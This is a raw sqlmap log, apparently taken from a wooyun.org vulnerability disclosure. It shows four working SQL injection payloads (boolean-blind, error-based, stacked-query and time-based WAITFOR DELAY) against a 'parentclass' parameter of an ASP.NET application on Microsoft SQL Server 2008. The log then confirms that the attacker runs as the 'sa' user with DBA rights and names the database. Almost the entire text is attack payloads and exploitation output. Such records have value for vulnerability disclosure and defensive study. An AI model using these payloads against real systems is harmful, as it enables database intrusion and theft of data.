 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: parentclass
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a' AND 4507=4507 AND 'Sqpf'='Sqpf

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a' AND 5784=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR(
100)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (5784=5784) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(108)+CHAR(108)+CHAR(101)+CHAR(113))) AND 'NTXV'='NTXV

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a' WAITFOR DELAY '0:0:5'--
---
[20:36:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:36:00] [INFO] fetching current user
[20:36:01] [INFO] retrieved: sa
current user:    'sa'
[20:36:01] [INFO] fetching current database
[20:36:01] [INFO] retrieved: SMHF_DBInformation
current database:    'SMHF_DBInformation'
[20:36:01] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org